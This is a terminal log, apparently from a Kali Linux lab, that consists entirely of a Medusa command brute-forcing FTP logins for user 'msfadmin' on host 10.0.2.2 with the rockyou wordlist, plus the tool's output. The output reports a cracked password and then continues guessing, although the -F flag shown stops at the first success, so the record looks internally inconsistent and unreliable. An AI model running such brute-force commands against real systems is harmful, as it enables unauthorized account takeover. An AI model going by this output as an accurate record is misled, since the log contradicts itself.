 root@kali:~# time medusa -h 10.0.2.2 -u msfadmin -P /usr/share/wordlists/rockyou.txt -t10 -F -v 6 -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 10
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 14344391
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456 (1 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345 (2 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456789 (3 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: iloveyou (4 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: princess (5 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: password (6 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 1234567 (7 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: abc123 (8 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345678 (9 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: rockyou (10 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: babygirl (11 of 14344391 complete)
ACCOUNT FOUND: [ftp] Host: 10.0.2.2 User: msfadmin Password: babygirl [SUCCESS]
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: nicole (12 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: daniel (13 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: michael (14 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: jessica (15 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: qwerty (16 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: monkey (17 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: ashley (18 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: lovely (19 of 14344391 complete)
ACCOUNT CHECK: [ftp] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: 654321 (20 of 14344391 complete)
GENERAL: Medusa has finished.
real 0m9.037s
user 0m1.598s
sys 0m0.270s